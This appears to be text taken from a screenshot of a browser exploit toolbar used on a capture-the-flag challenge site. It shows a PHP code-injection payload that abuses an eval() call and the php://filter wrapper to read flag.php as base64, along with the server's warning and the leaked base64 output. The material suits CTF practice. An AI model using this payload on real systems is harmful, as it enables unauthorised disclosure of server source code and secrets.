 Load URL
https://63f84ecf-3dbf-44b4-aa35-95f9eb6464a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w